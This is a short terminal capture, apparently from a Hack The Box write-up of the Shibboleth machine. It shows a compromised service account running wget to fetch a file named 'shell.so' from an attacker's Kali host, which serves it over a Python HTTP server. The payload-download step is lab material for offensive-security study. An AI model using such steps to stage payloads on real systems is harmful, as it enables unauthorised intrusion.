 ipmi-svc@shibboleth:/tmp$ wget http://10.10.14.72/shell.so
--2023-09-14 20:02:47--  http://10.10.14.72/shell.so
Connecting to 10.10.14.72:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 476 [application/octet-stream]
Saving to: ‘shell.so’
shell.so            100%[===================>]     476  --.-KB/s    in 0s
2023-09-14 20:02:47 (96.0 MB/s) - ‘shell.so’ saved [476/476]
ipmi-svc@shibboleth:/tmp$
ryan@kali: ~/HTB/Shibboleth 125x1
┌──(ryan㉿kali)-[~/HTB/Shibboleth]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.124 - - [14/Sep/2023 14:02:47] "GET /shell.so HTTP/1.1" 200 -